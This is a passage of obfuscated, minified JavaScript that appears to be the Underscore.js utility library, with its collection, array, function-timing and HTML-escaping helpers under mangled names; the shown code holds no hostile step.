_0x4d816e=_0x371e08,_0x2ff25c=!_0x7c5750[_0x4d816e(0x132)](_0x21122f,_0xe140e7)&&_0x26fc8d[_0x4d816e(0x230)](_0xe140e7),_0x56cd6d=_0x7c5750['SnADa'](_0x2ff25c,_0xe140e7)['length'],_0x2b8f46=0x0<_0x1e6d11?0x0:_0x7c5750[_0x4d816e(0x1a9)](_0x56cd6d,0x1);for(_0x435dc9||(_0x1ff9c0=_0xe140e7[_0x2ff25c?_0x2ff25c[_0x2b8f46]:_0x2b8f46],_0x2b8f46+=_0x1e6d11);_0x7c5750[_0x4d816e(0x1fc)](0x0,_0x2b8f46)&&_0x7c5750[_0x4d816e(0x27d)](_0x2b8f46,_0x56cd6d);_0x2b8f46+=_0x1e6d11){var _0x44c494=_0x2ff25c?_0x2ff25c[_0x2b8f46]:_0x2b8f46;_0x1ff9c0=_0x7c5750[_0x4d816e(0x13e)](_0x4c4672,_0x1ff9c0,_0xe140e7[_0x44c494],_0x44c494,_0xe140e7);}return _0x1ff9c0;}(_0xbe45e6,_0xa6bd38[_0x371e08(0x280)](_0x5a5cc4,_0x407081,_0x5d6d02,0x4),_0x447077,_0x2ce211);};};continue;case'4':var _0x509e16=/(.)^/,_0x83e260={'\x27':'\x27','\x5c':'\x5c','\x0d':'r','\x0a':'n','\u2028':'u2028','\u2029':_0xe2f0f5(0x1ba)},_0x29ca7d=/\\|'|\r|\n|\u2028|\u2029/g,_0x1c0aae=function(_0x4df8fa){return'\x5c'+_0x83e260[_0x4df8fa];};continue;case'5':var _0x64125a=function(_0x5d60df){return function(_0x884fe1,_0x59ee17,_0xe52d52){var _0x1d51d6=a0_0x3a80;_0x59ee17=_0x2e4c4c(_0x59ee17,_0xe52d52);for(var _0x551f40=_0x38dedb(_0x884fe1),_0x3d11fd=_0xa6bd38[_0x1d51d6(0x1b9)](0x0,_0x5d60df)?0x0:_0xa6bd38[_0x1d51d6(0x26b)](_0x551f40,0x1);_0xa6bd38[_0x1d51d6(0x27b)](0x0,_0x3d11fd)&&_0xa6bd38['hNGdk'](_0x3d11fd,_0x551f40);_0x3d11fd+=_0x5d60df)if(_0xa6bd38[_0x1d51d6(0x184)](_0x59ee17,_0x884fe1[_0x3d11fd],_0x3d11fd,_0x884fe1))return _0x3d11fd;return-0x1;};};continue;case'6':_0x26fc8d[_0xe2f0f5(0xed)]=function(_0x4e8971,_0x54ca42){return _0x3be797(_0x4e8971,_0x54ca42,!0x1);},_0x26fc8d[_0xe2f0f5(0x273)]=_0x25f017(function(_0x2b5ddb,_0x50b496){var _0x5cc165=_0xe2f0f5;return _0x26fc8d[_0x5cc165(0x289)](_0x2b5ddb,_0x50b496);}),_0x26fc8d[_0xe2f0f5(0x1f8)]=_0x26fc8d['unique']=function(_0x256537,_0x8b2460,_0x2e3ae4,_0x4f1bce){var _0x209a5f=_0xe2f0f5;_0x26fc8d['isBoolean'](_0x8b2460)||(_0x4f1bce=_0x2e3ae4,_0x2e3ae4=_0x8b2460,_0x8b2460=!0x1),_0xa6bd38[_0x209a5f(0xeb)](null,_0x2e3ae4)&&(_0x2e3ae4=_0x2e4c4c(_0x2e3ae4,_0x4f1bce));for(var _0x4336fd=[],_0x4f0d5a=[],_0xf67305=0x0,_0x194140=_0x38dedb(_0x256537);_0xa6bd38['CabiL'](_0xf67305,_0x194140);_0xf67305++){var _0x56f963=_0x256537[_0xf67305],_0x5a175a=_0x2e3ae4?_0x2e3ae4(_0x56f963,_0xf67305,_0x256537):_0x56f963;_0x8b2460&&!_0x2e3ae4?(_0xf67305&&_0xa6bd38['CWvRT'](_0x4f0d5a,_0x5a175a)||_0x4336fd['push'](_0x56f963),_0x4f0d5a=_0x5a175a):_0x2e3ae4?_0x26fc8d[_0x209a5f(0x2e3)](_0x4f0d5a,_0x5a175a)||(_0x4f0d5a[_0x209a5f(0x175)](_0x5a175a),_0x4336fd['push'](_0x56f963)):_0x26fc8d[_0x209a5f(0x2e3)](_0x4336fd,_0x56f963)||_0x4336fd['push'](_0x56f963);}return _0x4336fd;},_0x26fc8d[_0xe2f0f5(0xf1)]=_0x26a3d6[_0xe2f0f5(0x19d)](_0x25f017,function(_0x4aeff0){var _0x293e07=_0xe2f0f5;return _0x26fc8d[_0x293e07(0x1f8)](_0xa6bd38['EBDKH'](_0x3be797,_0x4aeff0,!0x0,!0x0));}),_0x26fc8d[_0xe2f0f5(0x23a)]=function(_0x2f7ecc){var _0x27a7ee=_0xe2f0f5;for(var _0x27c263=[],_0x51d0cc=arguments[_0x27a7ee(0x201)],_0x590ee9=0x0,_0x3fe540=_0xa6bd38[_0x27a7ee(0x19c)](_0x38dedb,_0x2f7ecc);_0xa6bd38['wJVpu'](_0x590ee9,_0x3fe540);_0x590ee9++){var _0x372b53=_0x2f7ecc[_0x590ee9];if(!_0x26fc8d[_0x27a7ee(0x2e3)](_0x27c263,_0x372b53)){var _0x1cc657;for(_0x1cc657=0x1;_0x1cc657<_0x51d0cc&&_0x26fc8d[_0x27a7ee(0x2e3)](arguments[_0x1cc657],_0x372b53);_0x1cc657++);_0x1cc657===_0x51d0cc&&_0x27c263[_0x27a7ee(0x175)](_0x372b53);}}return _0x27c263;},_0x26fc8d[_0xe2f0f5(0x289)]=_0x26a3d6[_0xe2f0f5(0x120)](_0x25f017,function(_0x2dc0e9,_0x416d30){var _0x170e6d=_0xe2f0f5;return _0x416d30=_0xa6bd38[_0x170e6d(0x184)](_0x3be797,_0x416d30,!0x0,!0x0),_0x26fc8d[_0x170e6d(0x2ed)](_0x2dc0e9,function(_0x525b89){var _0x88d331=_0x170e6d;return!_0x26fc8d[_0x88d331(0x2e3)](_0x416d30,_0x525b89);});}),_0x26fc8d[_0xe2f0f5(0x1c7)]=function(_0x2b3dbd){var _0xc4d2ae=_0xe2f0f5;for(var _0x4454b8=_0x2b3dbd&&_0x26fc8d[_0xc4d2ae(0x13f)](_0x2b3dbd,_0x38dedb)[_0xc4d2ae(0x201)]||0x0,_0x2a6b28=_0xa6bd38[_0xc4d2ae(0x283)](Array,_0x4454b8),_0x48ef98=0x0;_0xa6bd38[_0xc4d2ae(0x29b)](_0x48ef98,_0x4454b8);_0x48ef98++)_0x2a6b28[_0x48ef98]=_0x26fc8d[_0xc4d2ae(0x1ab)](_0x2b3dbd,_0x48ef98);return _0x2a6b28;},_0x26fc8d[_0xe2f0f5(0x28e)]=_0x26a3d6['JVbZv'](_0x25f017,_0x26fc8d[_0xe2f0f5(0x1c7)]),_0x26fc8d[_0xe2f0f5(0x12f)]=function(_0x4c885c,_0x3048a2){for(var _0x4f7752={},_0x32327c=0x0,_0x5592e9=_0x38dedb(_0x4c885c);_0xa6bd38['KKzie'](_0x32327c,_0x5592e9);_0x32327c++)_0x3048a2?_0x4f7752[_0x4c885c[_0x32327c]]=_0x3048a2[_0x32327c]:_0x4f7752[_0x4c885c[_0x32327c][0x0]]=_0x4c885c[_0x32327c][0x1];return _0x4f7752;};continue;case'7':var _0x6f10c6=_0x26a3d6[_0xe2f0f5(0x117)]('object',typeof self)&&_0x26a3d6[_0xe2f0f5(0xd9)](self['self'],self)&&self||_0x26a3d6[_0xe2f0f5(0x1f3)](_0x26a3d6[_0xe2f0f5(0x118)],typeof global)&&_0x26a3d6['nRWnj'](global[_0xe2f0f5(0x2f5)],global)&&global||this||{},_0x54a9da=_0x6f10c6['_'],_0x253002=Array[_0xe2f0f5(0x100)],_0x336aaa=Object[_0xe2f0f5(0x100)],_0x190daf=_0x26a3d6['nHjnO'](_0x26a3d6[_0xe2f0f5(0x147)],typeof Symbol)?Symbol[_0xe2f0f5(0x100)]:null,_0x1b319c=_0x253002[_0xe2f0f5(0x175)],_0x431f76=_0x253002[_0xe2f0f5(0x1ee)],_0x48d4ab=_0x336aaa[_0xe2f0f5(0x2f1)],_0x456602=_0x336aaa[_0xe2f0f5(0x125)],_0x280672=Array['isArray'],_0x58ec8d=Object['keys'],_0xc2e702=Object[_0xe2f0f5(0x1ec)],_0xece339=function(){},_0x26fc8d=function(_0x59ff5e){var _0x32a200=_0xe2f0f5;return _0xa6bd38[_0x32a200(0x23b)](_0x59ff5e,_0x26fc8d)?_0x59ff5e:_0xa6bd38[_0x32a200(0x23b)](this,_0x26fc8d)?void(this['_wrapped']=_0x59ff5e):new _0x26fc8d(_0x59ff5e);};continue;case'8':var _0x256e18=function(_0x11bb29,_0x1e1610){var _0x2b0ac2={'wNlLa':function(_0x3d8ac0,_0x25c005,_0x1a355f,_0x5e2fd5){return _0x3d8ac0(_0x25c005,_0x1a355f,_0x5e2fd5);},'diKFm':function(_0x525be1,_0x35869e,_0x1453be){var _0x2de886=a0_0x3a80;return _0xa6bd38[_0x2de886(0x21d)](_0x525be1,_0x35869e,_0x1453be);}};return function(_0x4b99c1,_0x5958c5,_0x279c8f){var _0x4fa655=a0_0x3a80,_0x2668a0=_0x1e1610?[[],[]]:{};return _0x5958c5=_0x2b0ac2[_0x4fa655(0x2af)](_0x2e4c4c,_0x5958c5,_0x279c8f),_0x26fc8d['each'](_0x4b99c1,function(_0x412b87,_0x43e40f){var _0xd765fc=_0x5958c5(_0x412b87,_0x43e40f,_0x4b99c1);_0x2b0ac2['wNlLa'](_0x11bb29,_0x2668a0,_0x412b87,_0xd765fc);}),_0x2668a0;};};continue;case'9':_0x26fc8d[_0xe2f0f5(0x25d)]=_0x340b4f=function(_0x3b885e,_0x4168c3){var _0x322707=_0xe2f0f5;return _0xa6bd38['nLQBF'](_0x2e4c4c,_0x3b885e,_0x4168c3,_0xa6bd38[_0x322707(0x1f9)](0x1,0x0));};continue;case'10':var _0x45df56=function(_0x22b350,_0x25cc93){var _0x12e253=_0xe2f0f5;return _0x22b350[_0x12e253(0x29d)]?_0xa6bd38['Vuipx'](_0x26fc8d,_0x25cc93)[_0x12e253(0x164)]():_0x25cc93;};continue;case'11':_0x26fc8d[_0xe2f0f5(0x189)]=_0x3c8370(_0x403748),_0x26fc8d['unescape']=_0x26a3d6[_0xe2f0f5(0x10a)](_0x3c8370,_0x3f4f39),_0x26fc8d[_0xe2f0f5(0x275)]=function(_0xbeaf18,_0x26abfd,_0x555568){var _0x1d78f8=_0xe2f0f5,_0x43d606=_0x1d78f8(0x195)[_0x1d78f8(0x111)]('|'),_0x197c2b=0x0;while(!![]){switch(_0x43d606[_0x197c2b++]){case'0':if(!_0x9c6bab)return _0x26fc8d['isFunction'](_0x555568)?_0x555568[_0x1d78f8(0x2d8)](_0xbeaf18):_0x555568;continue;case'1':_0x26fc8d[_0x1d78f8(0xc6)](_0x26abfd)||(_0x26abfd=[_0x26abfd]);continue;case'2':return _0xbeaf18;case'3':var _0x9c6bab=_0x26abfd[_0x1d78f8(0x201)];continue;case'4':for(var _0xbd504=0x0;_0xa6bd38[_0x1d78f8(0x29b)](_0xbd504,_0x9c6bab);_0xbd504++){var _0x291ceb=null==_0xbeaf18?void 0x0:_0xbeaf18[_0x26abfd[_0xbd504]];_0xa6bd38[_0x1d78f8(0x1b0)](void 0x0,_0x291ceb)&&(_0x291ceb=_0x555568,_0xbd504=_0x9c6bab),_0xbeaf18=_0x26fc8d[_0x1d78f8(0xd8)](_0x291ceb)?_0x291ceb[_0x1d78f8(0x2d8)](_0xbeaf18):_0x291ceb;}continue;}break;}};continue;case'12':_0x26fc8d[_0xe2f0f5(0x232)]=_0x26fc8d[_0xe2f0f5(0x233)]=function(_0x5f5cb4,_0x20f0e3,_0xaf7049){var _0x416b5b=_0xe2f0f5,_0x46c49d,_0x4d88ef;if(_0x20f0e3=_0xa6bd38['BSAqJ'](_0x5a5cc4,_0x20f0e3,_0xaf7049),_0xa6bd38['phpvh'](_0x21122f,_0x5f5cb4)){for(_0x46c49d=0x0,_0x4d88ef=_0x5f5cb4['length'];_0xa6bd38[_0x416b5b(0x123)](_0x46c49d,_0x4d88ef);_0x46c49d++)_0xa6bd38[_0x416b5b(0x2f2)](_0x20f0e3,_0x5f5cb4[_0x46c49d],_0x46c49d,_0x5f5cb4);}else{var _0x23a420=_0x26fc8d[_0x416b5b(0x230)](_0x5f5cb4);for(_0x46c49d=0x0,_0x4d88ef=_0x23a420[_0x416b5b(0x201)];_0x46c49d<_0x4d88ef;_0x46c49d++)_0xa6bd38[_0x416b5b(0x1f6)](_0x20f0e3,_0x5f5cb4[_0x23a420[_0x46c49d]],_0x23a420[_0x46c49d],_0x5f5cb4);}return _0x5f5cb4;},_0x26fc8d[_0xe2f0f5(0x238)]=_0x26fc8d[_0xe2f0f5(0xe3)]=function(_0x14113a,_0xdd15ac,_0x3169f6){var _0x2bb0cd=_0xe2f0f5;_0xdd15ac=_0xa6bd38['BSAqJ'](_0x2e4c4c,_0xdd15ac,_0x3169f6);for(var _0x358cd3=!_0xa6bd38[_0x2bb0cd(0x19c)](_0x21122f,_0x14113a)&&_0x26fc8d[_0x2bb0cd(0x230)](_0x14113a),_0x50bbc1=_0xa6bd38[_0x2bb0cd(0x2ac)](_0x358cd3,_0x14113a)[_0x2bb0cd(0x201)],_0x4d6bdf=_0xa6bd38[_0x2bb0cd(0x1af)](Array,_0x50bbc1),_0x120d9c=0x0;_0xa6bd38[_0x2bb0cd(0x1cc)](_0x120d9c,_0x50bbc1);_0x120d9c++){var _0x3cb3f5=_0x358cd3?_0x358cd3[_0x120d9c]:_0x120d9c;_0x4d6bdf[_0x120d9c]=_0xa6bd38['lFaWr'](_0xdd15ac,_0x14113a[_0x3cb3f5],_0x3cb3f5,_0x14113a);}return _0x4d6bdf;};continue;case'13':_0x26fc8d['uniqueId']=function(_0x1ca415){var _0x5c69cc=_0xe2f0f5,_0x1d6d54=_0xa6bd38[_0x5c69cc(0xdf)](++_0x4bd859,'');return _0x1ca415?_0xa6bd38['uOqFT'](_0x1ca415,_0x1d6d54):_0x1d6d54;},_0x26fc8d['templateSettings']={'evaluate':/<%([\s\S]+?)%>/g,'interpolate':/<%=([\s\S]+?)%>/g,'escape':/<%-([\s\S]+?)%>/g};continue;case'14':var _0x403748={'&':_0xe2f0f5(0x177),'<':_0xe2f0f5(0x10f),'>':_0x26a3d6[_0xe2f0f5(0xfd)],'\x22':_0xe2f0f5(0xe5),'\x27':_0xe2f0f5(0x1d1),'`':_0x26a3d6[_0xe2f0f5(0x166)]},_0x3f4f39=_0x26fc8d['invert'](_0x403748),_0x3c8370=function(_0x5ef087){var _0x458e66=_0xe2f0f5,_0x3cb046={'ifcDL':function(_0x39c9b7,_0x463f74){return _0xa6bd38['zOOwr'](_0x39c9b7,_0x463f74);},'pNkbM':function(_0x2a685d,_0x313132){var _0xb4b0bb=a0_0x3a80;return _0xa6bd38[_0xb4b0bb(0x22c)](_0x2a685d,_0x313132);}},_0x2c5177=function(_0x59a8c3){return _0x5ef087[_0x59a8c3];},_0x569404=_0xa6bd38['HvKkj'](_0xa6bd38[_0x458e66(0x244)](_0xa6bd38['AJJrR'],_0x26fc8d[_0x458e66(0x230)](_0x5ef087)[_0x458e66(0x1c1)]('|')),')'),_0x4c208d=_0xa6bd38[_0x458e66(0x248)](RegExp,_0x569404),_0x45c8ff=_0xa6bd38[_0x458e66(0x136)](RegExp,_0x569404,'g');return function(_0x5657d3){var _0x4f8f59=_0x458e66;return _0x5657d3=_0x3cb046[_0x4f8f59(0x11f)](null,_0x5657d3)?'':_0x3cb046[_0x4f8f59(0x268)]('',_0x5657d3),_0x4c208d[_0x4f8f59(0x20b)](_0x5657d3)?_0x5657d3[_0x4f8f59(0xd5)](_0x45c8ff,_0x2c5177):_0x5657d3;};};continue;case'15':_0x26fc8d[_0xe2f0f5(0x2dd)]=function(_0x3f1032){var _0x1d0fc7=_0xe2f0f5;return _0x3f1032?_0x26fc8d[_0x1d0fc7(0xc6)](_0x3f1032)?_0x431f76[_0x1d0fc7(0x2d8)](_0x3f1032):_0x26fc8d['isString'](_0x3f1032)?_0x3f1032[_0x1d0fc7(0x2a5)](_0x5b7f10):_0x21122f(_0x3f1032)?_0x26fc8d[_0x1d0fc7(0x238)](_0x3f1032,_0x26fc8d[_0x1d0fc7(0x1dc)]):_0x26fc8d[_0x1d0fc7(0xf0)](_0x3f1032):[];},_0x26fc8d[_0xe2f0f5(0x28f)]=function(_0x3ee233){var _0x5f2e02=_0xe2f0f5;return _0xa6bd38[_0x5f2e02(0x220)](null,_0x3ee233)?0x0:_0xa6bd38[_0x5f2e02(0x283)](_0x21122f,_0x3ee233)?_0x3ee233['length']:_0x26fc8d['keys'](_0x3ee233)[_0x5f2e02(0x201)];},_0x26fc8d[_0xe2f0f5(0x15e)]=_0x26a3d6[_0xe2f0f5(0x17d)](_0x256e18,function(_0x51273b,_0x550ac7,_0x5497dd){var _0x12e3ec=_0xe2f0f5;_0x51273b[_0x5497dd?0x0:0x1][_0x12e3ec(0x175)](_0x550ac7);},!0x0),_0x26fc8d[_0xe2f0f5(0x1f2)]=_0x26fc8d[_0xe2f0f5(0x1ef)]=_0x26fc8d['take']=function(_0x420274,_0x167bc2,_0x57f03a){var _0x346881=_0xe2f0f5;return _0xa6bd38[_0x346881(0x220)](null,_0x420274)||_0xa6bd38[_0x346881(0x1aa)](_0x420274[_0x346881(0x201)],0x1)?_0xa6bd38[_0x346881(0x186)](null,_0x167bc2)?void 0x0:[]:null==_0x167bc2||_0x57f03a?_0x420274[0x0]:_0x26fc8d[_0x346881(0x16a)](_0x420274,_0x420274[_0x346881(0x201)]-_0x167bc2);},_0x26fc8d[_0xe2f0f5(0x16a)]=function(_0x416e4e,_0x57dffa,_0x35b670){var _0x2884d2=_0xe2f0f5;return _0x431f76[_0x2884d2(0x2d8)](_0x416e4e,0x0,Math['max'](0x0,_0x416e4e[_0x2884d2(0x201)]-(_0xa6bd38[_0x2884d2(0x155)](null,_0x57dffa)||_0x35b670?0x1:_0x57dffa)));},_0x26fc8d[_0xe2f0f5(0x265)]=function(_0x1a89c8,_0x326d66,_0x3404f1){var _0x3d5fd5=_0xe2f0f5;return null==_0x1a89c8||_0xa6bd38[_0x3d5fd5(0x2d6)](_0x1a89c8['length'],0x1)?null==_0x326d66?void 0x0:[]:null==_0x326d66||_0x3404f1?_0x1a89c8[_0xa6bd38[_0x3d5fd5(0x29e)](_0x1a89c8[_0x3d5fd5(0x201)],0x1)]:_0x26fc8d[_0x3d5fd5(0x17a)](_0x1a89c8,Math[_0x3d5fd5(0x13f)](0x0,_0xa6bd38['GuQqA'](_0x1a89c8[_0x3d5fd5(0x201)],_0x326d66)));},_0x26fc8d['rest']=_0x26fc8d[_0xe2f0f5(0x1fe)]=_0x26fc8d[_0xe2f0f5(0x261)]=function(_0x244394,_0xb8b96b,_0x9d1d52){return _0x431f76['call'](_0x244394,null==_0xb8b96b||_0x9d1d52?0x1:_0xb8b96b);},_0x26fc8d['compact']=function(_0x4f8c4d){var _0x511480=_0xe2f0f5;return _0x26fc8d[_0x511480(0x2ed)](_0x4f8c4d,Boolean);};continue;case'16':var _0x5b7f10=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;continue;case'17':_0x26fc8d[_0xe2f0f5(0x2bc)]=_0x26a3d6[_0xe2f0f5(0x102)](_0x20af2f,0x1,_0x26fc8d[_0xe2f0f5(0x25a)],_0x26fc8d['sortedIndex']),_0x26fc8d[_0xe2f0f5(0x2bd)]=_0x26a3d6[_0xe2f0f5(0x17d)](_0x20af2f,-0x1,_0x26fc8d[_0xe2f0f5(0x250)]),_0x26fc8d[_0xe2f0f5(0x2d7)]=function(_0x14ba6f,_0x1e95ed,_0x40bb7c){var _0x477f73=_0xe2f0f5;_0xa6bd38['MJRXv'](null,_0x1e95ed)&&(_0x1e95ed=_0xa6bd38[_0x477f73(0x15f)](_0x14ba6f,0x0),_0x14ba6f=0x0),_0x40bb7c||(_0x40bb7c=_0xa6bd38[_0x477f73(0x2c3)](_0x1e95ed,_0x14ba6f)?-0x1:0x1);for(var _0x32640f=Math[_0x477f73(0x13f)](Math[_0x477f73(0x22b)](_0xa6bd38['RkUtD'](_0xa6bd38[_0x477f73(0xd4)](_0x1e95ed,_0x14ba6f),_0x40bb7c)),0x0),_0x303a9c=_0xa6bd38[_0x477f73(0x288)](Array,_0x32640f),_0x2661c0=0x0;_0xa6bd38['BHtXv'](_0x2661c0,_0x32640f);_0x2661c0++,_0x14ba6f+=_0x40bb7c)_0x303a9c[_0x2661c0]=_0x14ba6f;return _0x303a9c;},_0x26fc8d[_0xe2f0f5(0x263)]=function(_0x390eb2,_0x3aeb06){var _0x551736=_0xe2f0f5;if(null==_0x3aeb06||_0xa6bd38[_0x551736(0x13c)](_0x3aeb06,0x1))return[];for(var _0x23e007=[],_0x5e301a=0x0,_0x413a92=_0x390eb2[_0x551736(0x201)];_0x5e301a<_0x413a92;)_0x23e007[_0x551736(0x175)](_0x431f76[_0x551736(0x2d8)](_0x390eb2,_0x5e301a,_0x5e301a+=_0x3aeb06));return _0x23e007;};continue;case'18':_0x26fc8d[_0xe2f0f5(0xd6)]=_0x26a3d6[_0xe2f0f5(0x205)](_0x25f017,function(_0x3b2b46,_0x248f0e,_0x1d8f27){var _0x2d97b2=_0xe2f0f5;if(!_0x26fc8d[_0x2d97b2(0xd8)](_0x3b2b46))throw new TypeError(_0xa6bd38[_0x2d97b2(0x1bd)]);var _0x3fc1fa=_0xa6bd38['RrRtA'](_0x25f017,function(_0xac8c69){var _0x53f86b=_0x2d97b2;return _0xa6bd38[_0x53f86b(0x1ea)](_0x34fb0e,_0x3b2b46,_0x3fc1fa,_0x248f0e,this,_0x1d8f27[_0x53f86b(0x1bf)](_0xac8c69));});return _0x3fc1fa;}),_0x26fc8d['partial']=_0x26a3d6[_0xe2f0f5(0x14b)](_0x25f017,function(_0x229a2d,_0x16d210){var _0x4d18ad=_0xe2f0f5,_0x37a7e7={'gEqjg':function(_0x2abc5c,_0x19b528){return _0xa6bd38['SJQpY'](_0x2abc5c,_0x19b528);},'mnSgi':function(_0x93a617,_0x3d722c){var _0xc43390=a0_0x3a80;return _0xa6bd38[_0xc43390(0x2a0)](_0x93a617,_0x3d722c);}},_0x46ccb7=_0x26fc8d[_0x4d18ad(0x1bc)][_0x4d18ad(0x1d7)],_0x4fbeb5=function(){var _0x5dcb59=_0x4d18ad;for(var _0x30f1c9=0x0,_0xeba838=_0x16d210['length'],_0x323f41=Array(_0xeba838),_0x348f36=0x0;_0x37a7e7[_0x5dcb59(0x27e)](_0x348f36,_0xeba838);_0x348f36++)_0x323f41[_0x348f36]=_0x37a7e7[_0x5dcb59(0x1a8)](_0x16d210[_0x348f36],_0x46ccb7)?arguments[_0x30f1c9++]:_0x16d210[_0x348f36];for(;_0x37a7e7[_0x5dcb59(0x27e)](_0x30f1c9,arguments[_0x5dcb59(0x201)]);)_0x323f41[_0x5dcb59(0x175)](arguments[_0x30f1c9++]);return _0x34fb0e(_0x229a2d,_0x4fbeb5,this,this,_0x323f41);};return _0x4fbeb5;}),(_0x26fc8d[_0xe2f0f5(0x1bc)][_0xe2f0f5(0x1d7)]=_0x26fc8d)[_0xe2f0f5(0x180)]=_0x26a3d6[_0xe2f0f5(0x205)](_0x25f017,function(_0x48f5e7,_0x4a43f1){var _0x7c0ff=_0xe2f0f5,_0x599474=(_0x4a43f1=_0xa6bd38[_0x7c0ff(0x167)](_0x3be797,_0x4a43f1,!0x1,!0x1))[_0x7c0ff(0x201)];if(_0x599474<0x1)throw new Error(_0xa6bd38['sUhTa']);for(;_0x599474--;){var _0x821545=_0x4a43f1[_0x599474];_0x48f5e7[_0x821545]=_0x26fc8d['bind'](_0x48f5e7[_0x821545],_0x48f5e7);}}),_0x26fc8d[_0xe2f0f5(0x29a)]=function(_0x4f71dc,_0x4c53e7){var _0x555475=function(_0x3726ad){var _0x28691c=a0_0x3a80,_0x5caa3a=_0x555475[_0x28691c(0x179)],_0x21830e=_0xa6bd38[_0x28691c(0x223)]('',_0x4c53e7?_0x4c53e7[_0x28691c(0x110)](this,arguments):_0x3726ad);return _0xa6bd38[_0x28691c(0x229)](_0x2096bc,_0x5caa3a,_0x21830e)||(_0x5caa3a[_0x21830e]=_0x4f71dc['apply'](this,arguments)),_0x5caa3a[_0x21830e];};return _0x555475['cache']={},_0x555475;},_0x26fc8d[_0xe2f0f5(0x1b4)]=_0x26a3d6[_0xe2f0f5(0x10a)](_0x25f017,function(_0x951ffb,_0x1bf487,_0x482a83){return _0xa6bd38['dYHbD'](setTimeout,function(){return _0x951ffb['apply'](null,_0x482a83);},_0x1bf487);}),_0x26fc8d[_0xe2f0f5(0x2a3)]=_0x26fc8d[_0xe2f0f5(0x1bc)](_0x26fc8d['delay'],_0x26fc8d,0x1),_0x26fc8d[_0xe2f0f5(0x1c8)]=function(_0x2826d7,_0x1642fb,_0x437f08){var _0x50c021=_0xe2f0f5,_0xfbbcb4=_0xa6bd38[_0x50c021(0x174)]['split']('|'),_0x4165c8=0x0;while(!![]){switch(_0xfbbcb4[_0x4165c8++]){case'0':var _0xa3c140={'MRrFr':function(_0x5488bb,_0x59e2f5){return _0x5488bb===_0x59e2f5;},'xqSyz':function(_0x10c738,_0x5bbfc4){var _0x763649=_0x50c021;return _0xa6bd38[_0x763649(0x168)](_0x10c738,_0x5bbfc4);},'BkaIp':function(_0x484b51,_0x1b5632){var _0x2b6167=_0x50c021;return _0xa6bd38[_0x2b6167(0x1f5)](_0x484b51,_0x1b5632);},'xqcTx':function(_0x55c0d5,_0x4906d4){var _0x394f94=_0x50c021;return _0xa6bd38[_0x394f94(0x12e)](_0x55c0d5,_0x4906d4);},'QRPOW':function(_0x2bed66,_0x32a7f7){var _0x165ed0=_0x50c021;return _0xa6bd38[_0x165ed0(0x2ba)](_0x2bed66,_0x32a7f7);},'pvMeY':function(_0x2b5700,_0x4d5fb2){return _0x2b5700<_0x4d5fb2;},'DgMPQ':function(_0x141570,_0x54848e){var _0x5d5018=_0x50c021;return _0xa6bd38[_0x5d5018(0x2ad)](_0x141570,_0x54848e);},'HhRgn':function(_0x1f7f26,_0x194e1f,_0x518c43){return _0xa6bd38['BSAqJ'](_0x1f7f26,_0x194e1f,_0x518c43);}};continue;case'1':var _0x3f3d4d,_0x31ce50,_0x145880,_0x21234d,_0x1b16a1=0x0;continue;case'2':return _0x28fb40[_0x50c021(0x1f4)]=function(){clearTimeout(_0x3f3d4d),_0x1b16a1=0x0,_0x3f3d4d=_0x31ce50=_0x145880=null;},_0x28fb40;case'3':var _0xc240a6=function(){var _0x1e0f17=_0x50c021;_0x1b16a1=_0xa3c140[_0x1e0f17(0x1b1)](!0x1,_0x437f08[_0x1e0f17(0x1ce)])?0x0:_0x26fc8d[_0x1e0f17(0x192)](),_0x3f3d4d=null,_0x21234d=_0x2826d7['apply'](_0x31ce50,_0x145880),_0x3f3d4d||(_0x31ce50=_0x145880=null);},_0x28fb40=function(){var _0x3d60a6=_0x50c021,_0x1faeb2=_0x26fc8d[_0x3d60a6(0x192)]();_0x1b16a1||_0xa3c140['xqSyz'](!0x1,_0x437f08[_0x3d60a6(0x1ce)])||(_0x1b16a1=_0x1faeb2);var _0xe6a319=_0xa3c140[_0x3d60a6(0x254)](_0x1642fb,_0xa3c140[_0x3d60a6(0x243)](_0x1faeb2,_0x1b16a1));return _0x31ce50=this,_0x145880=arguments,_0xa3c140[_0x3d60a6(0xd3)](_0xe6a319,0x0)||_0xa3c140[_0x3d60a6(0x1be)](_0x1642fb,_0xe6a319)?(_0x3f3d4d&&(_0xa3c140[_0x3d60a6(0x242)](clearTimeout,_0x3f3d4d),_0x3f3d4d=null),_0x1b16a1=_0x1faeb2,_0x21234d=_0x2826d7['apply'](_0x31ce50,_0x145880),_0x3f3d4d||(_0x31ce50=_0x145880=null)):_0x3f3d4d||_0xa3c140[_0x3d60a6(0x1b1)](!0x1,_0x437f08[_0x3d60a6(0x2de)])||(_0x3f3d4d=_0xa3c140['HhRgn'](setTimeout,_0xc240a6,_0xe6a319)),_0x21234d;};continue;case'4':_0x437f08||(_0x437f08={});continue;}break;}},_0x26fc8d[_0xe2f0f5(0x1ed)]=function(_0xb0c14b,_0x278246,_0x2f67a0){var _0x42c3ff=_0xe2f0f5,_0x188c7b={'dymYZ':function(_0x1139f7,_0x2ad8c7){var _0x49cbb9=a0_0x3a80;return _0xa6bd38[_0x49cbb9(0x2cb)](_0x1139f7,_0x2ad8c7);},'KYOhg':function(_0x487330,_0x4ba05d,_0x48d130){return _0x487330(_0x4ba05d,_0x48d130);},'bZwGH':function(_0xd04063,_0x1b840f){var _0x5b8761=a0_0x3a80;return _0xa6bd38[_0x5b8761(0x11d)](_0xd04063,_0x1b840f);}},_0x2661f6,_0x1ea564,_0x22c708=function(_0x37039e,_0x3730ac){var _0x372773=a0_0x3a80;_0x2661f6=null,_0x3730ac&&(_0x1ea564=_0xb0c14b[_0x372773(0x110)](_0x37039e,_0x3730ac));},_0x46742d=_0xa6bd38[_0x42c3ff(0x221)](_0x25f017,function(_0x6b9fb){var _0xc08459=_0x42c3ff;if(_0x2661f6&&_0x188c7b['dymYZ'](clearTimeout,_0x2661f6),_0x2f67a0){var _0x3f7b1b=!_0x2661f6;_0x2661f6=_0x188c7b['KYOhg'](setTimeout,_0x22c708,_0x278246),_0x3f7b1b&&(_0x1ea564=_0xb0c14b['apply'](this,_0x6b9fb));}else _0x2661f6=_0x26fc8d[_0xc08459(0x1b4)](_0x22c708,_0x278246,this,_0x6b9fb);return _0x1ea564;});return _0x46742d[_0x42c3ff(0x1f4)]=function(){var _0x5e2113=_0x42c3ff;_0x188c7b[_0x5e2113(0x23d)](clearTimeout,_0x2661f6),_0x2661f6=null;},_0x46742d;},_0x26fc8d[_0xe2f0f5(0x25c)]=function(_0xbc3a17,_0x49eeed){var _0x6db51c=_0xe2f0f5;return 